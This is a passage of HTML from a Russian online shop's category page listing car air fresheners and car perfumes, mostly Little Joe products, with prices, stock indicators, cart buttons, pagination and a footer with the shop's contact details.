            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="25"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/little-joe-classic-flower-avtomobilnyj-osvezhitel-vozdukha-cvetochnyj.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/classic-flower-cvetocnyi-avtomobilnyi-osvezitel-vozduxa-little-joe">Classic Flower (Цветочный) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="64" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-64" type="number" readonly min="1"
                    max="8" value="1">
            
                    </div>
        <button data-product-id="64" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="64"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/6531639575.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/little-dog-black-velvet-cernyi-barxat-avtomobilnyi-osvezitel-vozduxa-little-joe">Little Dog Black Velvet (Черный бархат) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="70" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-70" type="number" readonly min="1"
                    max="11" value="1">
            
                    </div>
        <button data-product-id="70" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="70"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/little-joe-ok-flower-power-avtomobilnyj-osvezhitel-vozdukha-cvetochnyj.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/ok-flower-power-cvetocnyi-avtomobilnyi-osvezitel-vozduxa-little-joe">ОК Flower Power (Цветочный) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="74" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-74" type="number" readonly min="1"
                    max="3" value="1">
            
                    </div>
        <button data-product-id="74" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="74"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/shine-systems-aromatt-creed-parfyum-na-vodnoj-osnove-200-ml.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/shine-systems-aromatt-creed-parfium-na-vodnoi-osnove-200-ml">Shine Systems AroMatt Creed - парфюм на водной основе, 200 мл</a>
            </h3>
            <div class="product-card__price">
                590 ₽
            </div>

            <div class="quantity">
        <button data-product-id="108" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-108" type="number" readonly min="1"
                    max="50" value="1">
            
                    </div>
        <button data-product-id="108" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="108"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/little-joe-membrane-fruits-avtomobilnyj-osvezhitel-vozdukha-frukty.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/membrane-fruit-frukt-avtomobilnyi-osvezitel-vozduxa-little-joe">Membrane  Fruit ( Фрукт ) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                342 ₽
            </div>

            <div class="quantity">
        <button data-product-id="147" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-147" type="number" readonly min="1"
                    max="7" value="1">
            
                    </div>
        <button data-product-id="147" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="147"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/little-joe-membrane-cherry-avtomobilnyj-osvezhitel-vozdukha-vishnya.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/membrane-cherry-visnia-avtomobilnyi-osvezitel-vozduxa-little-joe">Membrane Cherry (Вишня) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                342 ₽
            </div>

            <div class="quantity">
        <button data-product-id="168" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-168" type="number" readonly min="1"
                    max="22" value="1">
            
                    </div>
        <button data-product-id="168" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="168"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/1-400x400-1.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/ok-spicy-velvet-vostocnyi-avtomobilnyi-osvezitel-vozduxa-little-joe">ОК Spicy Velvet (Восточный)- black Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="175" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-175" type="number" readonly min="1"
                    max="3" value="1">
            
                    </div>
        <button data-product-id="175" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="175"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/149-alen9446-tn-570x700-84b7135f49.png" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/paper-citrus-citrus-avtomobilnyi-osvezitel-vozduxa-little-joe">Paper Citrus( Цитрус) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                107 ₽
            </div>

            <div class="quantity">
        <button data-product-id="192" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-192" type="number" readonly min="1"
                    max="28" value="1">
            
                    </div>
        <button data-product-id="192" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="192"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/little-joe-ok-cool-mint-avtomobilnyj-osvezhitel-vozdukha-myata.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/ok-cool-mint-miata-avtomobilnyi-osvezitel-vozduxa-little-joe">ОК Cool Mint (Мята) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="231" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-231" type="number" readonly min="1"
                    max="2" value="1">
            
                    </div>
        <button data-product-id="231" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="231"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/little-joe-ljok01n-funky-vanilla-1.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/paper-vanilla-vanil-avtomobilnyi-osvezitel-vozduxa-little-joe">Paper Vanilla (Ваниль) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                107 ₽
            </div>

            <div class="quantity">
        <button data-product-id="235" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-235" type="number" readonly min="1"
                    max="40" value="1">
            
                    </div>
        <button data-product-id="235" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="235"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/934866557.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/little-joya-royal-tea-korolevskii-cai-avtomobilnyi-osvezitel-vozduxa-little-joe">Little Joya Royal Tea (Королевский чай) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="243" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-243" type="number" readonly min="1"
                    max="31" value="1">
            
                    </div>
        <button data-product-id="243" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="243"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/4.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/membrane-strawberry-klubnika-avtomobilnyi-osvezitel-vozduxa-little-joe">Membrane Strawberry (Клубника) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                342 ₽
            </div>

            <div class="quantity">
        <button data-product-id="273" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-273" type="number" readonly min="1"
                    max="19" value="1">
            
                    </div>
        <button data-product-id="273" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="273"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/little-joe-classic-fresh-mint-avtomobilnyj-osvezhitel-vozdukha-myata-1.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/classic-fresh-mint-miata-avtomobilnyi-osvezitel-vozduxa-little-joe">Classic Fresh Mint (Мята) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="294" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-294" type="number" readonly min="1"
                    max="17" value="1">
            
                    </div>
        <button data-product-id="294" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="294"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                    </div>
                <nav>
        <ul class="pagination">
            
                            <li class="page-item disabled" aria-disabled="true" aria-label="pagination.previous">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
            
                            
                
                
                                                                                        <li class="page-item active" aria-current="page"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=7">7</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=8">8</a></li>
                                                                        
            
                            <li class="page-item">
                    <a class="page-link" href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium?page=2" rel="next" aria-label="pagination.next">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

                    </div>
    </div>
    </main>
    <footer class="footer">
    <div class="footer__inner">
        <div class="container">
            <div class="footer__content">
                <div class="row">
                    <div class="footer__content__img col-lg-1">
                        <img src="/img/sss.png">
                    </div>
                    <div class="footer__content__address col-lg-4">
                        <ul>
                                                            <li>
                                    Адрес:
                                    г. Абакан, ул. Крылова 55б (территория сельхозрынка), <br>г. Минусинск, Абаканская 71/1                                </li>
                                                        
                                                            <li>

                                    Телефон:
                                    <a href="tel:+79831912090">+7-983-191-2090</a>, <a href="tel:+79130549480">+7-913-054-94-80</a>                                </li>
                            
                                                            <li>E-mail: <a href="mailto:allhim19@yandex.ru">allhim19@yandex.ru</a></li>
                                                    </ul>
                        <div class="footer__content__address__link">
                            <a href="https://vk.com/allhimia">
                                <img src="/img/vk-white.png" alt="VK" width="30px">
                            </a>
                            <a href="https://www.instagram.com/allhimiya/">
                                <img src="/img/instagrem-white.png" alt="Instagram" width="30px">
                            </a>
                            <img src="/img/visa.png" alt="Visa">
                            <img src="/img/mastercard.png" alt="Mastercard">
                        </div>
                        <div class="footer__content__address__politics">
                            <a href="#">Политика конфиденциальности</a>
                        </div>
                    </div>
                    <div class="footer__content__link col-lg-3">
                        <ul>
                            <li><a href="https://all-himiya.ru" class="">Главная</a></li>
                            <li><a href="https://all-himiya.ru/categories" class="active">Каталог</a></li>
                            <li><a href="https://all-himiya.ru/brands" class="">Бренды</a></li>
                            <li><a href="https://all-himiya.ru/video-instruction" class="">Видео инструкции</a>
                            </li>
                            <li><a href="https://all-himiya.ru/payment" class="">Оплата</a></li>
                            <li><a href="https://all-himiya.ru/delivery-information" class="">Доставка</a></li>
                            <li><a href="https://all-himiya.ru/contacts" class="">Контакты</a></li>
                        </ul>
                    </div>
                   
                </div>
            </div>
            <div class="footer__site">
                <div>
                    <a href="https://identx.ru/?utm_source=copyright&utm_medium=allhimiya">создание сайтов</a>
                    <a
                        href="https://identx.ru/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D1%8F%D0%BD%D0%B4%D0%B5%D0%BA%D1%81-google/?utm_source=copyright&utm_medium=allhimiya">реклама
                        в интернете</a>
                </div>
                <img src="/img/logo-i.svg" alt="Логотип">
                <div>
                    <a href="https://identx.ru/?utm_source=copyright&utm_medium=allhimiya"><span>А</span>йдентика</a>
                </div>
            </div>
        </div>
